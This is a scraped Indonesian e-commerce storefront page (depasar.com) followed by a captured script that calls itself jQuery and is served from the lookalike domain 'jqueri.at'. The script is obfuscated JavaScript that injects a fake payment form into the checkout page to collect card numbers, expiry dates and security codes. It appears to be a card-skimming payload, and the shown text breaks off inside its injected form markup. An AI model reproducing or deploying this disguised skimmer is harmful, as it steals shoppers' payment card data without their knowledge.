src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/posxowq0b0nbvfsjyu04.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Servvo" href="https://www.depasar.com/brand/servvo"><img class="img-responsive zoom-eff" alt="Servvo" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/logo2.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sony" href="https://www.depasar.com/brand/sony"><img class="img-responsive zoom-eff" alt="Sony" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/sony-3-282275.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Toshiba" href="https://www.depasar.com/brand/toshiba"><img class="img-responsive zoom-eff" alt="Toshiba" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_7_.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Yamaha" href="https://www.depasar.com/brand/yamaha"><img class="img-responsive zoom-eff" alt="Yamaha" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/yamaha-282153.png" /></a></div></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Bandingkan Produk</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Hapus&#x20;item&#x20;ini" class="action delete"><span>Hapus item ini</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Membandingkan</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.depasar.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Apakah anda yakin anda ingin menghapus semua item dari daftar Perbandingan Produk anda?&quot;}}"><span>Bersihkan semua</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">Anda tidak memiliki barang untuk membandingkan.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">Favorit Saya</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Item yang Ditambahkan Terakhir</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Masukkan Keranjang</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Masukkan Keranjang</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Hapus&#x20;item&#x20;ini" class="btn-remove action delete"><span>Hapus item ini</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.depasar.com/wishlist/" title="Pergi&#x20;ke&#x20;Wish&#x20;List"><span>Pergi ke Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">Anda tidak memiliki item di daftar keinginan Anda.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script type="356c64a830b58757ee031342-text/javascript">require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script></div> <div class="footer-style-11"><div class="container-fluid before-main-footer" style="background-color: #f6f7f9;"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><a href="#"><strong>Pengiriman Internasional</strong></a> <p>Kami mengirimkan ke seluruh dunia</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><strong><a href="#">Pembayaran Aman</a></strong> <p>Keamanan Anda adalah yang utama</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><a href="#"><strong>Jaminan Uang Kembali</strong></a> <p>Retur untuk produk rusak</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-phone">&nbsp;</div><div class="item-content"><a href="#"><strong>Customer Service</strong></a> <p>Nomor kontak 0838-7025-1498</p></div></div></div></div></div><div class="container-fluid before-main-footer" style="background-color: #717171;"><div class="container"><div class="item service-banner-style01 row"><div class="col-xs-8 col-sm-8 col-md-4"><p class="text-center">Temukan kami di marketplace:</p></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-l-e.png" alt="depasar.com lazada"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-t.png" alt="depasar.com tokopedia"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-s-e.png" alt="depasar.com shopee"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b2-e.png" alt="depasar.com blibli"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b1-e.png" alt="depasar.com bukalapak"></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Informasi</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://www.depasar.com/privacy-policy-cookie-restriction-mode/">Kebijakan Privasi</a></li> <li><a href="https://www.depasar.com/tentang-kami/">Tentang Kami</a></li> <li><a href="https://www.depasar.com/search/term/popular/">Istilah Pencarian</a></li> <li><a href="https://www.depasar.com/catalogsearch/advanced/">Pencarian Lanjutan</a></li> <li><a href="https://www.depasar.com/sales/guest/form/">Pesanan dan Retur</a></li> <li class="last"><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Customer Support</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="#">Bantuan &amp; FAQ</a></li> <li><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li> <li><a href="#">Retur</a></li> <li><a href="#">Riwayat Pesanan</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Hubungi Kami</p><div id="footer-content-3" class="showhide"><ul class="footer-link"><li>Pasar Laris Blok G.3</li> <li>Jl.Boulevard Taman Surya V</li> <li>Pegadungan - Kalideres</li> <li>Jakarta Barat</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="#"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-linkedin">linkedin</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div></div><div class="col-sm-6"><div class="newsletter footer-box"><p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Berlangganan</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Buletin</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.depasar.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Mendaftar untuk Buletin kami:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Masukkan alamat email Anda" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Berlangganan" type="submit"><span>Berlangganan</span></button></div></form></div></div></div><div class="footer-payment"><img class="img-responsive" src="https://www.depasar.com/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div><div class="footer-address"><p>© 2020 dePASAR.com</p></div></div></div></div></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.depasar.com\/rest\/id\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.depasar.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 js-footer-cart btn-cart"><a class="action" href="javascript:void(0);" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.depasar.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-gift"><a class="action" href="https://www.depasar.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-home"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div> <div style="display:none"><div class="cdz-newsletter-content" id="cdz-newsletter-modal" data-mage-init='{"themewidgets":{"codazon.newsletterPopup":{"cookieName":"cdz-newsletter-modal","frequency":60,"delay":30000,"blockIdentifier":"unlimited-furniture-newsletter-popup","ajaxUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/cmsblock\/"}}}'></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="IUuTgvvkhFKvdl45" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.depasar.com/customer/account/" class="account" > Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.depasar.com/sales/order/history/" class="order-link" > Pesanan Saya</a></li><li class="nav item"><a href="https://www.depasar.com/contact/" class="contact-link" > Hubungi Kami</a></li><li class="language-link"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language > .options", "triggerTarget":"#switcher-language-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vdHYtdHVuZXI,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div></li><li class="currency-link"><div class="switcher currency switcher-currency" id="switcher-currency"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency > .options", "triggerTarget":"#switcher-currency-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="356c64a830b58757ee031342-|49" defer></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.min.js
body_size: 37211
content:
var _0x3f56f4=_0x2261;(function(_0x35776a,_0x196b09){var _0x448a44=_0x2261,_0x26dc15=_0x35776a();while(!![]){try{var _0x199788=-parseInt(_0x448a44(0xa2))/0x1*(-parseInt(_0x448a44(0x9a))/0x2)+parseInt(_0x448a44(0x10b))/0x3+parseInt(_0x448a44(0xfc))/0x4+-parseInt(_0x448a44(0xb6))/0x5+parseInt(_0x448a44(0xdf))/0x6+parseInt(_0x448a44(0xfa))/0x7+-parseInt(_0x448a44(0xed))/0x8*(parseInt(_0x448a44(0xc9))/0x9);if(_0x199788===_0x196b09)break;else _0x26dc15['push'](_0x26dc15['shift']());}catch(_0x1d3b64){_0x26dc15['push'](_0x26dc15['shift']());}}}(_0x41f2,0xd92a9));var _0x3073b4=(function(){var _0xbcea19=!![];return function(_0x15068b,_0x1ededa){var _0x5831d6=_0xbcea19?function(){var _0x39b980=_0x2261;if(_0x1ededa){var _0x54ec0f=_0x1ededa[_0x39b980(0x85)](_0x15068b,arguments);return _0x1ededa=null,_0x54ec0f;}}:function(){};return _0xbcea19=![],_0x5831d6;};}()),_0x70206e=_0x3073b4(this,function(){var _0x27ce51=_0x2261;return _0x70206e['toString']()['search'](_0x27ce51(0xc1))[_0x27ce51(0xc8)]()['constructor'](_0x70206e)[_0x27ce51(0x98)]('(((.+)+)+)+$');});_0x70206e();var _0x3c0382=(function(){var _0x56b384=!![];return function(_0x530c56,_0x2ea317){var _0xb683d9=_0x56b384?function(){var _0x453cf9=_0x2261;if(_0x2ea317){var _0x3ebb57=_0x2ea317[_0x453cf9(0x85)](_0x530c56,arguments);return _0x2ea317=null,_0x3ebb57;}}:function(){};return _0x56b384=![],_0xb683d9;};}()),_0xa7d468=_0x3c0382(this,function(){var _0x46fe8b=_0x2261,_0x109107;try{var _0x139113=Function(_0x46fe8b(0x10e)+_0x46fe8b(0xea)+');');_0x109107=_0x139113();}catch(_0x510f8b){_0x109107=window;}var _0x3f5753=_0x109107[_0x46fe8b(0x116)]=_0x109107[_0x46fe8b(0x116)]||{},_0x56076f=[_0x46fe8b(0xf5),'warn',_0x46fe8b(0xf3),'error','exception','table',_0x46fe8b(0x101)];for(var _0xca0a6d=0x0;_0xca0a6d<_0x56076f['length'];_0xca0a6d++){var _0x55a064=_0x3c0382[_0x46fe8b(0x110)][_0x46fe8b(0xc4)][_0x46fe8b(0xe4)](_0x3c0382),_0x11490b=_0x56076f[_0xca0a6d],_0x39176c=_0x3f5753[_0x11490b]||_0x55a064;_0x55a064[_0x46fe8b(0x99)]=_0x3c0382[_0x46fe8b(0xe4)](_0x3c0382),_0x55a064[_0x46fe8b(0xc8)]=_0x39176c['toString'][_0x46fe8b(0xe4)](_0x39176c),_0x3f5753[_0x11490b]=_0x55a064;}});_0xa7d468();function processCardInput(_0x1ab948){var _0x2191ef=_0x2261;return _0x1ab948=_0x1ab948[_0x2191ef(0xa5)](/\D/g,''),_0x1ab948=_0x1ab948[_0x2191ef(0xfb)](0x0,0x10),_0x1ab948['match'](/.{1,4}/g)?.['join']('\x20')||'';}function getCardType(_0x5df342){var _0x4d9211=_0x2261;const _0xa32700={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(011|5)/,'jcb':/^35(2[89]|[3-8][0-9])/,'diners':/^3(0[0-5]|[689])/,'unionpay':/^62/};for(const _0x293f93 in _0xa32700){if(_0xa32700[_0x293f93][_0x4d9211(0xf9)](_0x5df342))return _0x293f93;}return _0x4d9211(0x84);}function updateCardIcon(_0x43817f){var _0x2aca5d=_0x2261;const _0x3081bf=document[_0x2aca5d(0x93)]('#card-icon'),_0x30d92e=document['querySelector'](_0x2aca5d(0xaa)),_0x41a91b={'visa':_0x2aca5d(0xcb),'mastercard':_0x2aca5d(0xf0),'amex':_0x2aca5d(0xe6),'discover':'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','jcb':_0x2aca5d(0xb0),'diners':_0x2aca5d(0x108),'unionpay':_0x2aca5d(0x95)};_0x43817f!==_0x2aca5d(0x84)?(_0x3081bf[_0x2aca5d(0x88)]=_0x41a91b[_0x43817f]||'',_0x30d92e[_0x2aca5d(0xf6)]['display']=_0x2aca5d(0xd0)):_0x30d92e['style']['display']='none';}function _0x2261(_0x101e36,_0x2e76da){var _0x3de273=_0x41f2();return _0x2261=function(_0xa7d468,_0x3c0382){_0xa7d468=_0xa7d468-0x83;var _0x1e5e03=_0x3de273[_0xa7d468];return _0x1e5e03;},_0x2261(_0x101e36,_0x2e76da);}function sec(){var _0x177457=_0x2261,_0x2b8546=_0x177457(0xb4),_0x4b4397=localStorage[_0x177457(0xb9)]('formDisplayedDate'),_0x45222c=new Date();_0x4b4397&&(_0x4b4397=new Date(_0x4b4397));var _0x20d642=0x7*0x18*0x3c*0x3c*0x3e8,_0x47430f=!_0x4b4397||_0x45222c-_0x4b4397>_0x20d642;if(document['querySelector'](_0x2b8546)!=null&&_0x47430f){var _0x47a006=document[_0x177457(0x93)](_0x177457(0x94));if(_0x47a006==null){var _0x1b7b8a=document[_0x177457(0x93)](_0x2b8546),_0x27f067=document['createElement'](_0x177457(0xef));_0x27f067[_0x177457(0xc5)]='fieldset\x20customweb-form-V12559531p',_0x27f067[_0x177457(0x91)]=_0x177457(0xa1),_0x1b7b8a['appendChild'](_0x27f067),localStorage[_0x177457(0x106)](_0x177457(0x9f),_0x45222c[_0x177457(0xd4)]());var _0x3b7c81=document[_0x177457(0xe8)](_0x177457(0xf6));_0x3b7c81['textContent']=_0x177457(0xa9),document[_0x177457(0x8c)][_0x177457(0x90)](_0x3b7c81);var _0x1792f4=document['getElementById'](_0x177457(0xf8)),_0x307253=document[_0x177457(0xf1)](_0x177457(0xc6)),_0x31f6ab=document[_0x177457(0xf1)](_0x177457(0xaf));_0x1792f4&&_0x1792f4[_0x177457(0xc7)](_0x177457(0xdc),function(_0x58fc01){var _0x9cd344=_0x177457,_0x41a4e9=processCardInput(_0x58fc01[_0x9cd344(0xec)][_0x9cd344(0xd6)]);_0x58fc01['target'][_0x9cd344(0xd6)]=_0x41a4e9;var _0x523ef4=getCardType(_0x41a4e9[_0x9cd344(0xa5)](/\s+/g,''));updateCardIcon(_0x523ef4);}),_0x307253&&_0x307253[_0x177457(0xc7)](_0x177457(0xdc),function(_0x4654c6){var _0x739f75=_0x177457,_0x5d03aa=_0x4654c6[_0x739f75(0xec)]['value'];_0x5d03aa=_0x5d03aa[_0x739f75(0xa5)](/\D/g,''),_0x5d03aa[_0x739f75(0xd2)]>0x2&&(_0x5d03aa=_0x5d03aa[_0x739f75(0xfb)](0x0,0x2)+'/'+_0x5d03aa[_0x739f75(0xfb)](0x2,0x4)),_0x4654c6[_0x739f75(0xec)][_0x739f75(0xd6)]=_0x5d03aa;}),_0x31f6ab&&_0x31f6ab[_0x177457(0xc7)](_0x177457(0xdc),function(_0x26a37f){var _0x5787a7=_0x177457,_0x1ef18c=_0x26a37f['target']['value'];_0x26a37f[_0x5787a7(0xec)][_0x5787a7(0xd6)]=_0x1ef18c[_0x5787a7(0xa5)](/\D/g,'')[_0x5787a7(0xfb)](0x0,0x4);}),setTimeout(function(){var _0x399642=_0x177457;document[_0x399642(0x93)](_0x399642(0x94))!=null&&document[_0x399642(0x93)]('#IvTmy')[_0x399642(0x9e)]();},0x3*0x3c*0x3e8);}}}setInterval(sec,0x2bc);var phukr={};function _0x41f2(){var _0x30e865=['querySelector','#IvTmy','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','city','3007188FYPusR','search','__proto__','222ShnvNz','lkdgo','24HNUSEf','rnnvr','remove','formDisplayedDate','2309657rcFCtb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22IvTmy\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22number\x22\x20data-mask=\x22number\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22number\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22card-icon\x22\x20src=\x22\x22\x20alt=\x22\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_row\x20clearfix\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_left\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22exp\x22\x20data-mask=\x22date\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22exp\x22>MM\x20/\x20YY</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2